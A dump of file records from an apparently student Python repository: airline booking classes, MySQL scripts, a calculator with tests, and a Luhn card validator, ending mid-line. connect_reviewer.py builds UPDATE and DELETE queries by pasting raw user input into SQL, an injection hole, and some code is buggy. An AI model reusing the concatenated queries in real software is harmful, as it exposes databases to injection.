"length_bytes": 363,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 14,
"path": "/airlineReservationAndBooking/aeroplane.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "from airlineReservationAndBooking.seat import Seat\n\n\nclass Aeroplane(object):\n\n def __init__(self, aeroplane_name: str, ):\n self.__seats = []\n self.__aeroplane_name = aeroplane_name\n seat = Seat()\n for i in range(50):\n self.__seats.append(seat)\n\n def get_total_number_of_seats(self):\n return len(self.__seats)\n\n"
},
{
"alpha_fraction": 0.5021573305130005,
"alphanum_fraction": 0.5044806003570557,
"avg_line_length": 43.30882263183594,
"blob_id": "5436ce34710ea86566ec1491c2d925791ed45b25",
"content_id": "2ce7559dbd317e313c76f4e771e6363e8f988bb1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3013,
"license_type": "no_license",
"max_line_length": 167,
"num_lines": 68,
"path": "/movies_review/connect_reviewer.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "import mysql.connector\nfrom mysql.connector import Error\n\n\ndef connect_insert():\n conn = None\n\n try: \n conn = mysql.connector.connect(host = 'localhost', database = 'movie_review', user = input('Enter your username: '), password = input('Enter your password: '))\n\n if conn.is_connected:\n print('Connected to the database server')\n list_vals = []\n cursor = conn.cursor(dictionary = True)\n user_selection = int(input(\"Press 1 to insert into Reviewers table \\nPress 2 to update Reviewers table \\nPress 3 to delete a row from Reviewers table\\n\"))\n \n if user_selection == 1:\n row_num = int(input('How many rows do you want to insert? ')) \n sql_query = \"Insert into Reviewer (first_name, last_name) Values (%s, %s);\" \n for i in range(row_num):\n print('Row', i+1)\n first_name = input(\"Enter the first name: \")\n last_name = input(\"Enter the last name: \")\n \n val = (first_name, last_name)\n list_vals.append(val)\n print()\n\n cursor.executemany(sql_query, list_vals)\n conn.commit()\n print(cursor.rowcount, ' row was inserted')\n \n if user_selection == 2:\n number_of_columns = int(input(\"How many fields do you want to update? \"))\n list = []\n for i in range(number_of_columns):\n column_name = input(\"Enter column name: \")\n new_value = input(\"Enter the new value: \")\n id = int(input(\"Enter the reviewer ID: \"))\n update = column_name + \" = \" + new_value\n sql_query = \"Update Reviewer set \" + column_name + \" = \" + \"\\'\" + new_value + \"\\' where id = \" + str(id)\n cursor.execute(sql_query)\n conn.commit() \n print(cursor.rowcount, \"row successfully updated in reviewers table\") \n\n\n if user_selection == 3:\n number_of_rows = int(input(\"How many rows do you want to delete? \"))\n list = []\n for i in range(number_of_rows):\n value = input(\"Enter the key value of the row: \")\n column_name = input(\"Enter column name where the column exists: \")\n sql_query = \"delete from Reviewer where \" + column_name + \" = \" + \"\\'\" + value + \"\\'\"\n cursor.execute(sql_query)\n conn.commit() \n print(cursor.rowcount, \"row successfully deleted from reviewers table\") \n\n cursor.close() \n \n except Error as e:\n print(\"Failed to connect due to \", e)\n finally:\n if conn is not None and conn.is_connected():\n conn.close()\n print('Disconnected from the database')\n \n\nconnect_insert()\n"
},
{
"alpha_fraction": 0.7061068415641785,
"alphanum_fraction": 0.7061068415641785,
"avg_line_length": 29.823530197143555,
"blob_id": "2f80d2e098351ea43f1b51ad976add9c3cba6b72",
"content_id": "5c325b81e6fc8acdd2c59bed69a33a101d20aa57",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 524,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 17,
"path": "/calculator/CalculatorFunctions.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "def add(first_number: int, second_number: int):\n return first_number + second_number\n\n\ndef subtract(first_number: int, second_number: int):\n return first_number - second_number\n\n\ndef multiply(first_number: int, second_number: int):\n if isinstance(first_number, int) and isinstance(second_number, int):\n return first_number * second_number\n else:\n raise TypeError(print(\"number must be of int type\"))\n\n\ndef divide(first_number: int, second_number: int):\n return int(first_number / second_number)\n"
},
{
"alpha_fraction": 0.6578947305679321,
"alphanum_fraction": 0.6578947305679321,
"avg_line_length": 24.33333396911621,
"blob_id": "2c4818d14934b90d23e56fa5ccdaa03d1060b732",
"content_id": "e670d8e41ba60786f9e8a79e6e275eb0120f554e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 76,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 3,
"path": "/airlineReservationAndBooking/payment_type.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "class PaymentType(object):\n master_card = \"MASTERCARD\"\n visa = \"VISA\"\n"
},
{
"alpha_fraction": 0.6307368278503418,
"alphanum_fraction": 0.6593683958053589,
"avg_line_length": 34.46268844604492,
"blob_id": "e00abf06537d727a4fc1584cbfe8897fb50e0f0d",
"content_id": "af26d2957cfc15957ea4fcd3bdde7b5064470d0b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2375,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 67,
"path": "/tests/test_calculator_oop.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "import unittest\nfrom calculator.calculator_oop import Calculator\n\n\nclass CalculatorTest(unittest.TestCase):\n\n def test_oop_add(self):\n self.assertEqual(9, Calculator.add(4, 5))\n\n def test_add_result_type(self):\n self.assertIsInstance(Calculator.add(2, 3), int)\n\n def test_add_non_int_type(self):\n with self.assertRaises(TypeError):\n Calculator.add(\"1\", 1)\n\n def test_illegal_additional_argument(self):\n with self.assertRaises(TypeError):\n self.assertEqual(Calculator.add(1, -7, 5), -6)\n\n def test_calculator_can_subtract_two_Numbers(self):\n self.assertEqual(Calculator.subtract(8, 3), 5)\n self.assertEqual(Calculator.subtract(-5, 3), -8)\n self.assertEqual(Calculator.subtract(1, -6), 7)\n\n def test_subtract_result_type(self):\n self.assertIsInstance(Calculator.subtract(2, 3), int)\n\n def test_subtract_non_int_type(self):\n with self.assertRaises(TypeError):\n Calculator.subtract(\"1\", 1)\n\n def test_illegal_subtraction_argument(self):\n with self.assertRaises(TypeError):\n self.assertEqual(Calculator.subtract(1, -7, 5), -6)\n\n def test_calculator_can_multiply_two_Numbers(self):\n self.assertEqual(Calculator.multiply(8, 3), 24)\n self.assertEqual(Calculator.multiply(-5, 3), -15)\n self.assertEqual(Calculator.multiply(1, -6), -6)\n\n def test_multiply_result_type(self):\n self.assertIsInstance(Calculator.multiply(2, 3), int)\n\n def test_multiply_non_int_type(self):\n with self.assertRaises(TypeError):\n Calculator.multiply(\"1\", 1)\n\n def test_illegal_multiplication_argument(self):\n with self.assertRaises(TypeError):\n self.assertEqual(Calculator.multiply(1, -7, 5), -6)\n\n def test_calculator_can_divide_two_Numbers(self):\n self.assertEqual(Calculator.divide(8, 2), 4)\n self.assertEqual(Calculator.divide(-15, 3), -5)\n self.assertEqual(Calculator.divide(12, -6), -2)\n\n def test_divide_result_type(self):\n self.assertIsInstance(Calculator.divide(12, 3), int)\n\n def test_division_non_int_type(self):\n with self.assertRaises(TypeError):\n Calculator.divide(\"1\", 1)\n\n def test_illegal_division_argument(self):\n with self.assertRaises(TypeError):\n self.assertEqual(Calculator.divide(14, -7, 5), -2)"
},
{
"alpha_fraction": 0.5967255234718323,
"alphanum_fraction": 0.6286083459854126,
"avg_line_length": 31.23611068725586,
"blob_id": "72661b8ec808834378b83c0867fc7c5b8c2e348b",
"content_id": "76103bf9daddf77d0fdab5fc57c806b4f3abbc06",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2321,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 72,
"path": "/tests/test_calculator_functions.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "import unittest\nfrom calculator.CalculatorFunctions import add, subtract, multiply, divide\n\n\nclass CalculatorFunctionTest(unittest.TestCase):\n def test_calculator_can_add_two_Numbers(self):\n self.assertEqual(add(2, 3), 5)\n self.assertEqual(add(-5, 3), -2)\n self.assertEqual(add(1, -7), -6)\n\n def test_add_result_type(self):\n self.assertIsInstance(add(2, 3), int)\n\n def test_add_non_int_type(self):\n with self.assertRaises(TypeError):\n add(\"1\", 1)\n\n def test_illegal_additional_argument(self):\n with self.assertRaises(TypeError):\n self.assertEqual(add(1, -7, 5), -6)\n\n def test_calculator_can_subtract_two_Numbers(self):\n self.assertEqual(subtract(8, 3), 5)\n self.assertEqual(subtract(-5, 3), -8)\n self.assertEqual(subtract(1, -6), 7)\n\n def test_subtract_result_type(self):\n self.assertIsInstance(subtract(2, 3), int)\n\n def test_subtract_non_int_type(self):\n with self.assertRaises(TypeError):\n subtract(\"1\", 1)\n\n def test_illegal_subtraction_argument(self):\n with self.assertRaises(TypeError):\n self.assertEqual(subtract(1, -7, 5), -6)\n\n def test_calculator_can_multiply_two_Numbers(self):\n self.assertEqual(multiply(8, 3), 24)\n self.assertEqual(multiply(-5, 3), -15)\n self.assertEqual(multiply(1, -6), -6)\n\n def test_multiply_result_type(self):\n self.assertIsInstance(multiply(2, 3), int)\n\n def test_multiply_non_int_type(self):\n with self.assertRaises(TypeError):\n multiply(\"1\", 1)\n\n def test_illegal_multiplication_argument(self):\n with self.assertRaises(TypeError):\n self.assertEqual(multiply(1, -7, 5), -6)\n\n def test_calculator_can_divide_two_Numbers(self):\n self.assertEqual(divide(8, 2), 4)\n self.assertEqual(divide(-15, 3), -5)\n self.assertEqual(divide(12, -6), -2)\n\n def test_divide_result_type(self):\n self.assertIsInstance(divide(12, 3), int)\n\n def test_division_non_int_type(self):\n with self.assertRaises(TypeError):\n divide(\"1\", 1)\n\n def test_illegal_division_argument(self):\n with self.assertRaises(TypeError):\n self.assertEqual(divide(14, -7, 5), -2)\n\n\nif __name__ == '__main__':\n unittest.main()\n"
},
{
"alpha_fraction": 0.6785714030265808,
"alphanum_fraction": 0.6785714030265808,
"avg_line_length": 13.5,
"blob_id": "702faa425b569fcb7ec0121f74796d410959ef36",
"content_id": "08e67481c6e363868296e5e991f43dbe839ed5a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 28,
"license_type": "no_license",
"max_line_length": 19,
"num_lines": 2,
"path": "/airlineReservationAndBooking/seat.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "class Seat(object):\n pass"
},
{
"alpha_fraction": 0.536327600479126,
"alphanum_fraction": 0.5369881391525269,
"avg_line_length": 29.897958755493164,
"blob_id": "48798c594c0a1966e5099661bb90a5cb72539b17",
"content_id": "773ec7aeceedac08a0a3fe94813cfa8914f78f5c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1514,
"license_type": "no_license",
"max_line_length": 159,
"num_lines": 49,
"path": "/con_insert.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "import mysql.connector\nfrom mysql.connector import Error\n\n\ndef connect_insert():\n conn = None\n\n try: \n conn = mysql.connector.connect(host = 'localhost', database = 'demo', user = input('Enter your username: '), password = input('Enter your password: '))\n\n if conn.is_connected:\n print('Connected to the datatbase server')\n\n cursor = conn.cursor(dictionary = True)\n sql_query = \"Insert into Human (humanID, name, color, Gender, bloodgroup) Values (%s, %s, %s, %s, %s)\"\n\n row_num = int(input('How many rows do you want to insert? '))\n list_vals = []\n\n for i in range(row_num):\n print('Row', i+1)\n humanID = input(\"Enter the Human ID: \")\n name = input(\"Enter the name: \")\n color = input(\"Enter the color: \")\n gender = input(\"Enter the gender: \")\n blood_group = input(\"Enter the blood group: \")\n \n val = (humanID, name, color, gender, blood_group)\n list_vals.append(val)\n print()\n\n cursor.executemany(sql_query, list_vals)\n\n conn.commit()\n\n print(cursor.rowcount, ' row was inserted')\n\n cursor.close()\n\n \n except Error as e:\n print(\"Failed to connect due to \", e)\n finally:\n if conn is not None and conn.is_connected():\n conn.close()\n print('Disconnected from the database')\n\n\nconnect_insert()\n"
},
{
"alpha_fraction": 0.5597765445709229,
"alphanum_fraction": 0.5597765445709229,
"avg_line_length": 39.727272033691406,
"blob_id": "b406b24bc4827997fbd3ad9e3829976a8433de45",
"content_id": "6d2717510e8e4f166285c7fd6821c268a0cb7491",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 895,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 22,
"path": "/airlineReservationAndBooking/payment.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "from airlineReservationAndBooking.airline import Airline\n\n\nclass Payment(object):\n def make_payment(self, passenger, amount, seat_class, payment_type):\n has_paid = False\n if passenger.has_booked():\n if seat_class == \"FIRSTCLASS\":\n if amount >= Airline.get_price_of_first_class_seat():\n has_paid = True\n passenger.set_payment_type(payment_type)\n\n elif seat_class == \"BUSINESS\":\n if amount >= Airline.get_price_of_business_class_seat():\n has_paid = True\n passenger.set_payment_type(payment_type)\n\n elif seat_class == \"ECONOMY\":\n if amount >= Airline.get_price_of_economy_class_seat():\n has_paid = True\n passenger.set_payment_type(payment_type)\n passenger.make_payment(has_paid)"
},
{
"alpha_fraction": 0.6909090876579285,
"alphanum_fraction": 0.6909090876579285,
"avg_line_length": 36,
"blob_id": "9bf3fd5cfad28c6f883b6aaefdc3f97fb96d4b5f",
"content_id": "4a947641bd462397af16db403e9baa6404d6e9d5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 110,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 3,
"path": "/airlineReservationAndBooking/boarding_pass.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "class BoardingPass(object):\n def display_boarding_pass(self, passenger):\n return passenger.__str__()"
},
{
"alpha_fraction": 0.5413135886192322,
"alphanum_fraction": 0.5603813529014587,
"avg_line_length": 36.7599983215332,
"blob_id": "4ebda360453386c68a72f6669299f8965d15ae16",
"content_id": "2a3134c8ec862ab1b02decc8be3769a9c117f2fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 944,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 25,
"path": "/credit_card/validation.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "class CreditCardValidation(object):\n\n def calculate_sum_of_double_even_place(self, credit_card_number):\n counter = len(str(credit_card_number)) - 2\n self.sum = 0\n while counter >= 0:\n temp_sum = 2 * int(str(credit_card_number)[counter])\n if temp_sum < 10:\n self.sum += temp_sum\n else:\n self.sum += (temp_sum // 10) + (temp_sum % 10)\n counter -= 2\n return self.sum\n\n def calculate_sum_of_odd_place(self, credit_card_number):\n counter = len(str(credit_card_number)) - 1\n self.sum = 0\n while counter >= 0:\n self.sum += int(str(credit_card_number)[counter])\n counter -= 2\n return self.sum\n\n def isValid(self, credit_card_number):\n return (self.calculate_sum_of_odd_place(credit_card_number) +\n self.calculate_sum_of_double_even_place(credit_card_number)) % 10 == 0\n"
},
{
"alpha_fraction": 0.7066872119903564,
"alphanum_fraction": 0.7251467704772949,
"avg_line_length": 61.03086471557617,
"blob_id": "92b6484da6459cd4c7273574acf7d4620273dcef",
"content_id": "4c6d1419bf60af4beeaf9e73ac0f4cd4d86acbc4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 20098,
"license_type": "no_license",
"max_line_length": 602,
"num_lines": 324,
"path": "/tests/airline_reservation_and_booking_tests.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "import unittest\n\nfrom airlineReservationAndBooking.boarding_pass import BoardingPass\nfrom airlineReservationAndBooking.airline import Airline\nfrom airlineReservationAndBooking.aeroplane import Aeroplane\nfrom airlineReservationAndBooking.passenger import Passenger\nfrom airlineReservationAndBooking.reservation import Reservation\nfrom airlineReservationAndBooking.seat_class import SeatClass\nfrom airlineReservationAndBooking.flight_booking import FlightBooking\nfrom airlineReservationAndBooking.payment import Payment\nfrom airlineReservationAndBooking.payment_type import PaymentType\nfrom airlineReservationAndBooking.admin import Admin\n\n\nclass MyTestCase(unittest.TestCase):\n\n def setUp(self) -> None:\n self.aeroplane = Aeroplane(\"Eagle squad\")\n self.airline = Airline(\"Imperial Airline\", self.aeroplane)\n self.reservation = Reservation()\n self.passenger = Passenger(\"Olu Jola\", \"0000\", \"[email protected]\")\n self.flight_booking = FlightBooking()\n self.payment = Payment()\n self.boarding_pass = BoardingPass()\n\n def tearDown(self) -> None:\n self.reservation.empty_reservation_list()\n self.flight_booking.empty_booked_list()\n\n def test_that_airline_can_be_created(self):\n self.assertEqual(\"Airline name: Imperial Airline\" +\n \"\\nNumber of aeroplanes: 1\", self.airline.__str__())\n\n def test_that_airline_can_have_aeroplanes(self):\n self.assertEqual(1, self.airline.get_total_number_of_aeroplanes())\n second_aeroplane = Aeroplane\n self.airline.acquireAeroplane(second_aeroplane)\n self.assertEqual(2, self.airline.get_total_number_of_aeroplanes())\n\n def test_that_aeroplane_has_fifty_seats(self):\n self.assertEqual(50, self.aeroplane.get_total_number_of_seats())\n\n def test_first_class_reservation(self):\n self.reservation.reserve_flight(self.passenger, SeatClass.first_class)\n self.assertTrue(self.reservation.has_reserved(self.passenger))\n self.assertEqual(1, self.reservation.get_reservation_ID(self.passenger))\n self.assertEqual(\"FIRSTCLASS\", self.reservation.get_reserved_seat_class(self.passenger))\n\n def test_business_class_reservation(self):\n self.reservation.reserve_flight(self.passenger, SeatClass.business)\n self.assertTrue(self.reservation.has_reserved(self.passenger))\n self.assertEqual(1, self.reservation.get_reservation_ID(self.passenger))\n self.assertEqual(\"BUSINESS\", self.reservation.get_reserved_seat_class(self.passenger))\n\n def test_economy_class_reservation(self):\n self.reservation.reserve_flight(self.passenger, SeatClass.economy)\n self.assertTrue(self.reservation.has_reserved(self.passenger))\n self.assertEqual(1, self.reservation.get_reservation_ID(self.passenger))\n self.assertEqual(\"ECONOMY\", self.reservation.get_reserved_seat_class(self.passenger))\n\n def test_multiple_passenger_can_reserve_first_class(self):\n self.passenger1 = Passenger(\"Ade Bajomo\", \"23543\", \"[email protected]\")\n self.reservation.reserve_flight(self.passenger, SeatClass.first_class)\n self.reservation.reserve_flight(self.passenger1, SeatClass.first_class)\n self.assertTrue(self.reservation.has_reserved(self.passenger))\n self.assertTrue(self.reservation.has_reserved(self.passenger1))\n self.assertEqual(1, self.reservation.get_reservation_ID(self.passenger))\n self.assertEqual(2, self.reservation.get_reservation_ID(self.passenger1))\n self.assertEqual(\"FIRSTCLASS\", self.reservation.get_reserved_seat_class(self.passenger))\n self.assertEqual(\"FIRSTCLASS\", self.reservation.get_reserved_seat_class(self.passenger1))\n self.assertEqual(2, self.reservation.get_total_number_reserved_seats())\n\n def test_multiple_passenger_can_reserve_business_class(self):\n self.passenger1 = Passenger(\"Ade Bajomo\", \"23543\", \"[email protected]\")\n self.reservation.reserve_flight(self.passenger, SeatClass.business)\n self.reservation.reserve_flight(self.passenger1, SeatClass.business)\n self.assertTrue(self.reservation.has_reserved(self.passenger))\n self.assertTrue(self.reservation.has_reserved(self.passenger1))\n self.assertEqual(1, self.reservation.get_reservation_ID(self.passenger))\n self.assertEqual(2, self.reservation.get_reservation_ID(self.passenger1))\n self.assertEqual(\"BUSINESS\", self.reservation.get_reserved_seat_class(self.passenger))\n self.assertEqual(\"BUSINESS\", self.reservation.get_reserved_seat_class(self.passenger1))\n self.assertEqual(2, self.reservation.get_total_number_reserved_seats())\n\n def test_multiple_passenger_can_reserve_economy_class(self):\n self.passenger1 = Passenger(\"Ade Bajomo\", \"23543\", \"[email protected]\")\n self.reservation.reserve_flight(self.passenger, SeatClass.economy)\n self.reservation.reserve_flight(self.passenger1, SeatClass.economy)\n self.assertTrue(self.reservation.has_reserved(self.passenger))\n self.assertTrue(self.reservation.has_reserved(self.passenger1))\n self.assertEqual(1, self.reservation.get_reservation_ID(self.passenger))\n self.assertEqual(2, self.reservation.get_reservation_ID(self.passenger1))\n self.assertEqual(\"ECONOMY\", self.reservation.get_reserved_seat_class(self.passenger))\n self.assertEqual(\"ECONOMY\", self.reservation.get_reserved_seat_class(self.passenger1))\n self.assertEqual(2, self.reservation.get_total_number_reserved_seats())\n\n def test_that_passenger_can_cancel_reservation(self):\n self.reservation.reserve_flight(self.passenger, SeatClass.economy)\n self.assertTrue(self.reservation.has_reserved(self.passenger))\n self.assertEqual(1, self.reservation.get_reservation_ID(self.passenger))\n self.assertEqual(\"ECONOMY\", self.reservation.get_reserved_seat_class(self.passenger))\n reservation_id = self.reservation.get_reservation_ID(self.passenger)\n self.reservation.cancelReservation(reservation_id)\n self.assertFalse(self.reservation.has_reserved(self.passenger))\n self.assertEqual(0, self.reservation.get_total_number_reserved_seats())\n self.assertIsNone(self.reservation.get_reserved_seat_class(self.passenger))\n\n def test_that_passenger_can_book_first_class_with_reservation_id(self):\n self.reservation.reserve_flight(self.passenger, SeatClass.first_class)\n self.assertEqual(1, self.reservation.get_total_number_reserved_seats())\n reservation_id = self.reservation.get_reservation_ID(self.passenger)\n self.flight_booking.book_with_reservation_id(reservation_id)\n self.assertEqual(1, self.flight_booking.get_total_count_of_seats_booked())\n self.assertEqual(\"FIRSTCLASS\", FlightBooking.get_booked_seat_type(self.passenger))\n\n def test_that_passenger_can_book_economy_class_with_reservation_id(self):\n self.reservation.reserve_flight(self.passenger, SeatClass.economy)\n self.passenger1 = Passenger(\"Ade Bajomo\", \"23543\", \"[email protected]\")\n self.reservation.reserve_flight(self.passenger1, SeatClass.first_class)\n self.assertEqual(2, self.reservation.get_total_number_reserved_seats())\n reservation_id = self.reservation.get_reservation_ID(self.passenger)\n self.flight_booking.book_with_reservation_id(reservation_id)\n self.assertEqual(1, self.flight_booking.get_total_count_of_seats_booked())\n self.assertEqual(\"ECONOMY\", FlightBooking.get_booked_seat_type(self.passenger))\n\n def test_that_passenger_can_book_business_class_with_reservation_id(self):\n self.reservation.reserve_flight(self.passenger, SeatClass.business)\n self.assertEqual(1, self.reservation.get_total_number_reserved_seats())\n reservation_id = self.reservation.get_reservation_ID(self.passenger)\n self.flight_booking.book_with_reservation_id(reservation_id)\n self.assertEqual(1, self.flight_booking.get_total_number_of_business_class_seats_booked())\n self.assertEqual(1, self.flight_booking.get_total_count_of_seats_booked())\n self.assertEqual(\"BUSINESS\", FlightBooking.get_booked_seat_type(self.passenger))\n\n def test_that_same_reservation_id_cannot_be_used_to_book_a_flight_twice(self):\n self.reservation.reserve_flight(self.passenger, SeatClass.first_class)\n self.assertEqual(1, self.reservation.get_total_number_reserved_seats())\n reservation_id = self.reservation.get_reservation_ID(self.passenger)\n self.flight_booking.book_with_reservation_id(reservation_id)\n self.assertEqual(1, self.flight_booking.get_total_count_of_seats_booked())\n self.assertEqual(\"FIRSTCLASS\", FlightBooking.get_booked_seat_type(self.passenger))\n\n self.flight_booking.book_with_reservation_id(reservation_id)\n self.assertEqual(1, self.flight_booking.get_total_count_of_seats_booked())\n\n def test_that_passenger_can_book_first_class_without_first_reserving_seat(self):\n self.flight_booking.book_flight(self.passenger, SeatClass.first_class)\n self.assertEqual(1, self.flight_booking.get_total_count_of_seats_booked())\n self.assertEqual(\"FIRSTCLASS\", FlightBooking.get_booked_seat_type(self.passenger))\n\n def test_that_passenger_can_book_business_class_without_first_reserving_seat(self):\n self.flight_booking.book_flight(self.passenger, SeatClass.business)\n self.assertEqual(1, self.flight_booking.get_total_count_of_seats_booked())\n self.assertEqual(\"BUSINESS\", FlightBooking.get_booked_seat_type(self.passenger))\n\n def test_that_passenger_can_book_economy_class_without_first_reserving_seat(self):\n self.flight_booking.book_flight(self.passenger, SeatClass.economy)\n self.assertEqual(1, self.flight_booking.get_total_count_of_seats_booked())\n self.assertEqual(\"ECONOMY\", FlightBooking.get_booked_seat_type(self.passenger))\n\n def test_that_only_ten_first_class_seats_can_be_booked(self):\n passenger_1 = Passenger(\"Olu Jola\", \"0000\", \"[email protected]\")\n passenger_2 = Passenger(\"Olu Jola\", \"0000\", \"[email protected]\")\n passenger_3 = Passenger(\"Olu Jola\", \"0000\", \"[email protected]\")\n passenger_4 = Passenger(\"Olu Jola\", \"0000\", \"[email protected]\")\n passenger_5 = Passenger(\"Olu Jola\", \"0000\", \"[email protected]\")\n passenger_6 = Passenger(\"Olu Jola\", \"0000\", \"[email protected]\")\n passenger_7 = Passenger(\"Olu Jola\", \"0000\", \"[email protected]\")\n passenger_8 = Passenger(\"Olu Jola\", \"0000\", \"[email protected]\")\n passenger_9 = Passenger(\"Olu Jola\", \"0000\", \"[email protected]\")\n passenger_10 = Passenger(\"Olu Jola\", \"0000\", \"[email protected]\")\n passenger_11 = Passenger(\"Olu Jola\", \"0000\", \"[email protected]\")\n\n self.flight_booking.book_flight(passenger_1, SeatClass.first_class)\n self.flight_booking.book_flight(passenger_2, SeatClass.first_class)\n self.flight_booking.book_flight(passenger_3, SeatClass.first_class)\n self.flight_booking.book_flight(passenger_4, SeatClass.first_class)\n self.flight_booking.book_flight(passenger_5, SeatClass.first_class)\n self.flight_booking.book_flight(passenger_6, SeatClass.first_class)\n self.flight_booking.book_flight(passenger_7, SeatClass.first_class)\n self.flight_booking.book_flight(passenger_8, SeatClass.first_class)\n self.flight_booking.book_flight(passenger_9, SeatClass.first_class)\n self.flight_booking.book_flight(passenger_10, SeatClass.first_class)\n self.flight_booking.book_flight(passenger_11, SeatClass.first_class)\n\n self.assertEqual(10, self.flight_booking.get_total_number_of_first_class_seats_booked())\n self.assertEqual(10, self.flight_booking.get_total_count_of_seats_booked())\n\n def test_that_airline_can_set_the_price_of_first_class_booking_pass(self):\n self.airline.set_price_of_first_class(1000)\n self.assertEqual(1000, self.airline.get_price_of_first_class_seat())\n\n def test_that_airline_can_set_the_price_of_business_class_booking_pass(self):\n self.airline.set_price_of_business_class(700)\n self.assertEqual(700, self.airline.get_price_of_business_class_seat())\n\n def test_that_airline_can_set_the_price_of_economy_class_booking_pass(self):\n self.airline.set_price_of_business_class(500)\n self.assertEqual(500, self.airline.get_price_of_business_class_seat())\n\n def test_that_passenger_can_make_payment_for_first_class_booking_pass(self):\n self.flight_booking.book_flight(self.passenger, SeatClass.first_class)\n self.assertEqual(1, self.flight_booking.get_total_number_of_first_class_seats_booked())\n self.assertEqual(SeatClass.first_class, FlightBooking.get_passenger_booked_seat_type(self.passenger))\n self.airline.set_price_of_first_class(1000)\n self.assertEqual(1000, self.airline.get_price_of_first_class_seat())\n\n self.payment.make_payment(self.passenger, 1000, SeatClass.first_class, PaymentType.master_card)\n\n self.assertTrue(self.passenger.has_paid())\n self.assertEqual(PaymentType.master_card, self.passenger.get_payment_type())\n\n def test_that_passenger_can_make_payment_for_business_class_booking_pass(self):\n self.flight_booking.book_flight(self.passenger, SeatClass.business)\n self.assertEqual(1, self.flight_booking.get_total_number_of_business_class_seats_booked())\n self.assertEqual(SeatClass.business, FlightBooking.get_passenger_booked_seat_type(self.passenger))\n self.airline.set_price_of_business_class(700)\n self.assertEqual(700, self.airline.get_price_of_business_class_seat())\n\n self.payment.make_payment(self.passenger, 700, SeatClass.business, PaymentType.visa)\n\n self.assertTrue(self.passenger.has_paid())\n self.assertEqual(PaymentType.visa, self.passenger.get_payment_type())\n\n def test_that_passenger_can_make_payment_for_economy_class_booking_pass(self):\n self.flight_booking.book_flight(self.passenger, SeatClass.economy)\n self.assertEqual(1, self.flight_booking.get_total_number_of_economy_class_seats_booked())\n self.assertEqual(SeatClass.economy, FlightBooking.get_passenger_booked_seat_type(self.passenger))\n self.airline.set_price_of_economy_class(500)\n self.assertEqual(500, self.airline.get_price_of_economy_class_seat())\n\n self.payment.make_payment(self.passenger, 500, SeatClass.economy, PaymentType.master_card)\n\n self.assertTrue(self.passenger.has_paid())\n self.assertEqual(PaymentType.master_card, self.passenger.get_payment_type())\n\n def testThatPassengerCannotMakePaymentWithoutBookingFlight(self):\n self.airline.set_price_of_economy_class(500)\n self.assertEqual(500, self.airline.get_price_of_economy_class_seat())\n self.payment.make_payment(self.passenger, 500, SeatClass.economy, PaymentType.master_card)\n\n self.assertFalse(self.passenger.has_paid())\n\n def test_that_passenger_cannot_make_payment_for_first_class_with_insufficient_amount(self):\n self.flight_booking.book_flight(self.passenger, SeatClass.first_class)\n self.assertEqual(1, self.flight_booking.get_total_number_of_first_class_seats_booked())\n self.assertEqual(SeatClass.first_class, FlightBooking.get_passenger_booked_seat_type(self.passenger))\n self.airline.set_price_of_first_class(1000)\n self.assertEqual(1000, self.airline.get_price_of_first_class_seat())\n\n self.payment.make_payment(self.passenger, 900, SeatClass.first_class, PaymentType.master_card)\n\n self.assertFalse(self.passenger.has_paid())\n self.assertIsNone(self.passenger.get_payment_type())\n\n def test_that_passenger_cannot_make_payment_for_business_class_with_insufficient_amount(self):\n self.flight_booking.book_flight(self.passenger, SeatClass.business)\n self.assertEqual(1, self.flight_booking.get_total_number_of_business_class_seats_booked())\n self.assertEqual(SeatClass.business, FlightBooking.get_passenger_booked_seat_type(self.passenger))\n self.airline.set_price_of_business_class(700)\n self.assertEqual(700, self.airline.get_price_of_business_class_seat())\n\n self.payment.make_payment(self.passenger, 500, SeatClass.business, PaymentType.master_card)\n\n self.assertFalse(self.passenger.has_paid())\n self.assertIsNone(self.passenger.get_payment_type())\n\n def test_that_passenger_cannot_make_payment_for_economy_class_with_insufficient_amount(self):\n self.flight_booking.book_flight(self.passenger, SeatClass.economy)\n self.assertEqual(1, self.flight_booking.get_total_number_of_economy_class_seats_booked())\n self.assertEqual(SeatClass.economy, FlightBooking.get_passenger_booked_seat_type(self.passenger))\n self.airline.set_price_of_economy_class(500)\n self.assertEqual(500, 